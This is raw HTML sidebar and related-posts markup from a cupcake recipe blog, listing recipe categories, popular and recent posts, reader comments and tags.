data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Chocolate Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/smorescupcakerecipe/' class='relThumWrap noLightbox' aria-label='Link to: S&#8217;mores Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="S&#8217;mores Cupcakes"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/09/SmoresCupcakesRecipe-300px.jpg" class="wp-image-7922 avia-img-lazy-loading-7922 attachment-square size-square wp-post-image" alt="S&#039;mores Cupcakes Recipe" title="S&#8217;mores Cupcakes Recipe" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">S&#8217;mores Cupcakes</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/rosewater-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Rosewater Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Rosewater Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/09/SmoresCupcakesRecipe-300px.jpg" class="wp-image-7922 avia-img-lazy-loading-7922 attachment-square size-square wp-post-image" alt="S&#039;mores Cupcakes Recipe" title="S&#8217;mores Cupcakes Recipe" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Rosewater Cupcakes</strong></a></div></div></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="text-28" class="widget clearfix widget_text"><h3 class="widgettitle">Cupcake Recipe of the Week</h3>			<div class="textwidget"><p><a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9756" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/07/Super-Moist-Chocolate-Cupcakes.jpg" width="1200" height="1800" /></a><br />
<a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><strong>Super Moist Chocolate Cupcakes</strong></a><br />
Here are the best homemade chocolate cupcakes! Moist, rich, soft, and so easy to make from scratch with buttercream frosting!</p>
</div>
		<span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.jdoqocy.com/po72r09608OVUWVWQSOQQRWRWVP" target="_blank" decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0"/></a><a href="https://www.dpbolvw.net/r779gv30v2IPOQPQKMIKLQLRLRM" target="_blank" decoding="async" src="https://www.lduhtrp.net/o665xjnbhf07687824023839394" alt="Shop at Zappos!" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.lduhtrp.net/o665xjnbhf07687824023839394" alt="Shop at Zappos!" border="0"/></a><span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-3" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/cupcakedailyblog" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widgettitle">Cupcake Recipe Categories</h3><form action="https://thecupcakedailyblog.com" method="get"><label class="screen-reader-text" for="cat">Cupcake Recipe Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="131">Baby Shower Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="101">Birthday Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="106">Boozy Cupcakes&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="67">Bridal Cupcakes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="45">Caramel Cupcakes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="89">Cath Kidston Inspired&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="47">Chocolate Cupcakes&nbsp;&nbsp;(403)</option>
	<option class="level-0" value="10">Christmas Cupcakes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="87">Creative Cupcakes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="66">Cupcake Couture&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="8">Cupcake Decoration&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="63">Cupcake Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="68">Cupcake Inspiration&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="194">Cupcake Photography&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="12">Cupcake Recipes&nbsp;&nbsp;(1,450)</option>
	<option class="level-0" value="9">Cupcake Videos&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="7">Cupcakes&nbsp;&nbsp;(449)</option>
	<option class="level-0" value="212">Cute Cupcakes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="108">Delicious Cupcakes&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="36">DIY Cupcake&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="180">Easter Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="388">Easy Cupcake Recipes&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="52">Elegant Cupcakes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="172">Festive Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="74">Floral Cupcakes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="464">Gingerbread Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="340">Gluten Free Cupcakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="11">Gourmet Cupcakes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="73">Halloween Cupcakes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Holiday Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Indulgent Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="77">Irresistible Cupcakes&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="383">Lo Calorie Cupcake&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="545">Mocha Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="501">Nutella&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="557">Peanut Butter Cupcakes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="30">Pretty Cupcakes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="42">Red Velvet Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="59">Salted Caramel Cupcakes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="389">Skinny Cupcake Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="541">Strawberry Cupcakes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="242">Valentine Cupcakes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="76">Vegan Cupcakes&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="197">Vintage Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3">Wedding Cupcakes&nbsp;&nbsp;(26)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
<span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/cupcakedaily" rel="me nofollow sponsored" target="_blank">Follow Us!</a><span class="seperator extralight-border"></span></section><section id="avia_combo_widget-3" class="widget clearfix avia-widget-container avia_combo_widget avia_no_block_preview"><div class="tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1"><div class="tab widget_tab_popular first_tab active_tab "><span>Popular</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg" class="wp-image-6760 avia-img-lazy-loading-6760 attachment-widget size-widget wp-post-image" alt="Blueberry Lime Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/">Blueberry Lime Cupcakes</a><span class="news-time">March 11, 2013 - 6:24 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg" class="wp-image-4869 avia-img-lazy-loading-4869 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/">Salted Caramel Cupcakes</a><span class="news-time">August 31, 2012 - 7:06 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg" class="wp-image-6348 avia-img-lazy-loading-6348 attachment-widget size-widget wp-post-image" alt="Salted Caramel Mocha Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/">Salted Caramel Mocha Cupcakes</a><span class="news-time">March 21, 2015 - 4:19 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg" class="wp-image-7069 avia-img-lazy-loading-7069 attachment-widget size-widget wp-post-image" alt="Halloween Ghost Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/">Halloween Cupcakes</a><span class="news-time">October 8, 2012 - 2:59 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg" class="wp-image-7064 avia-img-lazy-loading-7064 attachment-widget size-widget wp-post-image" alt="Valentine&#039;s Day Raspberry Ripple Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/">Valentine&#8217;s Day Raspberry Ripple Cupcakes</a><span class="news-time">January 6, 2013 - 2:01 pm</span></div></div></li></ul></div><div class="tab widget_tab_recent"><span>Recent</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Salted_Caramel_Cupcakes-300px.jpg" class="wp-image-9899 avia-img-lazy-loading-9899 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/">Salted Caramel Cupcakes</a><span class="news-time">February 10, 2018 - 2:05 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Homemade-Chocolate-Frosting-300px.jpg" class="wp-image-9896 avia-img-lazy-loading-9896 attachment-widget size-widget wp-post-image" alt="Homemade Chocolate Frosting" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/">Homemade Chocolate Frosting</a><span class="news-time">February 9, 2018 - 1:15 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/White-Chocolate-Cupcakes-300px.jpg" class="wp-image-9867 avia-img-lazy-loading-9867 attachment-widget size-widget wp-post-image" alt="White Chocolate Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/">White Chocolate Cupcakes</a><span class="news-time">February 8, 2018 - 4:20 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/ChocolateChip-Cookie-Cupcakes-300px.jpg" class="wp-image-9828 avia-img-lazy-loading-9828 attachment-widget size-widget wp-post-image" alt="Chocolate Chip Cookie Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/">Chocolate Chip Cookie Cupcakes</a><span class="news-time">February 7, 2018 - 12:57 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/06/chocolate-babycakes-with-raspberry-sauce-300px.jpg" class="wp-image-9817 avia-img-lazy-loading-9817 attachment-widget size-widget wp-post-image" alt="Chocolate Babycakes with Raspberry Sauce" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/">Chocolate Babycakes with Raspberry Sauce</a><span class="news-time">February 6, 2018 - 12:57 am</span></div></div></li></ul></div><div class="tab widget_tab_comments"><span>Comments</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class="news-link" title="Mini Cheesecake Cupcakes with Raspberry Topping" href="https://thecupcakedailyblog.com/mini-cheesecake-cupcakes-with-raspberry-topping/#comment-28900"><span class="news-thumb"><img alt='Samaresh Biswal' src='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hi ,
Yes fruit topping enhances the dessert Thanks for...<span class="news-time">February 1, 2018 - 2:26 am by Samaresh Biswal</span></strong></a></li><li class="news-content"><a class="news-link" title="Party Piñata Cupcakes" href="https://thecupcakedailyblog.com/party-pinata-cupcakes/#comment-26088"><span class="news-thumb"><img alt='Candace Babcock' src='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hello,
I'm just wondering how long the sprinkles stay nicely...<span class="news-time">June 3, 2017 - 12:52 pm by Candace Babcock</span></strong></a></li><li class="news-content"><a class="news-link" title="Almond Flour Chocolate Cupcakes" href="https://thecupcakedailyblog.com/almond-flour-chocolate-cupcakes/#comment-26043"><span class="news-thumb"><img alt='Effie J. Sorg' src='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">love anything with almonds in. These chocolate cupcakes...<span class="news-time">May 31, 2017 - 5:41 am by Effie J. Sorg</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23735"><span class="news-thumb"><img alt='Kitty' src='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Thanks for featuring my recipe!<span class="news-time">February 2, 2017 - 11:21 am by Kitty</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23682"><span class="news-thumb"></span><strong class="news-headline">[&#8230;] Pomegranate Pistachio Cupcakes with Greek Yogurt...<span class="news-time">February 1, 2017 - 12:20 am by Pomegranate Pistachio Cupcakes with Greek Yogurt Buttercream | The Cupcake Daily Blog</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Tags</span></div><div class='tab_content tagcloud '><a href="https://thecupcakedailyblog.com/tag/baking/" class="tag-cloud-link tag-link-394 tag-link-position-1" style="font-size: 12px;">Baking</a>
<a href="https://thecupcakedailyblog.com/tag/banana-cupcakes/" class="tag-cloud-link tag-link-146 tag-link-position-2" style="font-size: 12px;">Banana Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/blueberry-cupcakes/" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 12px;">Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/boozy-cupcakes/" class="tag-cloud-link tag-link-528 tag-link-position-4" style="font-size: 12px;">Boozy Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/bridal-cupcakes/" class="tag-cloud-link tag-link-520 tag-link-position-5" style="font-size: 12px;">Bridal Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/buttercream/" class="tag-cloud-link tag-link-392 tag-link-position-6" style="font-size: 12px;">Buttercream</a>
<a href="https://thecupcakedailyblog.com/tag/caramel-cupcakes/" class="tag-cloud-link tag-link-514 tag-link-position-7" style="font-size: 12px;">Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/carrot-cupcakes/" class="tag-cloud-link tag-link-347 tag-link-position-8" style="font-size: 12px;">Carrot Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes/" class="tag-cloud-link tag-link-547 tag-link-position-9" style="font-size: 12px;">Cheesecake Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes-recipe/" class="tag-cloud-link tag-link-23 tag-link-position-10" style="font-size: 12px;">Cheesecake Cupcakes Recipe</a>
<a href="https://thecupcakedailyblog.com/tag/chocolate-cupcakes/" class="tag-cloud-link tag-link-515 tag-link-position-11" style="font-size: 12px;">Chocolate Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/christmas-cupcakes/" class="tag-cloud-link tag-link-507 tag-link-position-12" style="font-size: 12px;">Christmas Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cream-cheese-frosting/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 12px;">Cream Cheese Frosting</a>
<a href="https://thecupcakedailyblog.com/tag/creative-cupcakes/" class="tag-cloud-link tag-link-526 tag-link-position-14" style="font-size: 12px;">Creative Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-decoration/" class="tag-cloud-link tag-link-505 tag-link-position-15" style="font-size: 12px;">Cupcake Decoration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-ideas/" class="tag-cloud-link tag-link-518 tag-link-position-16" style="font-size: 12px;">Cupcake Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-inspiration/" class="tag-cloud-link tag-link-521 tag-link-position-17" style="font-size: 12px;">Cupcake Inspiration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-recipes/" class="tag-cloud-link tag-link-509 tag-link-position-18" style="font-size: 12px;">Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcakes/" class="tag-cloud-link tag-link-504 tag-link-position-19" style="font-size: 12px;">Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/dairy-free-cupcakes/" class="tag-cloud-link tag-link-386 tag-link-position-20" style="font-size: 12px;">Dairy Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/decorating-ideas/" class="tag-cloud-link tag-link-16 tag-link-position-21" style="font-size: 12px;">Decorating Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/delicious-cupcakes/" class="tag-cloud-link tag-link-529 tag-link-position-22" style="font-size: 12px;">Delicious Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/easy-cupcake-recipes/" class="tag-cloud-link tag-link-538 tag-link-position-23" style="font-size: 12px;">Easy Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/festive-cupcakes/" class="tag-cloud-link tag-link-531 tag-link-position-24" style="font-size: 12px;">Festive Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gingerbread-cupcakes/" class="tag-cloud-link tag-link-75 tag-link-position-25" style="font-size: 12px;">Gingerbread Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gluten-free-cupcakes/" class="tag-cloud-link tag-link-536 tag-link-position-26" style="font-size: 12px;">Gluten Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gourmet-cupcakes/" class="tag-cloud-link tag-link-508 tag-link-position-27" style="font-size: 12px;">Gourmet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/halloween-cupcakes/" class="tag-cloud-link tag-link-522 tag-link-position-28" style="font-size: 12px;">Halloween Cupcakes</a>
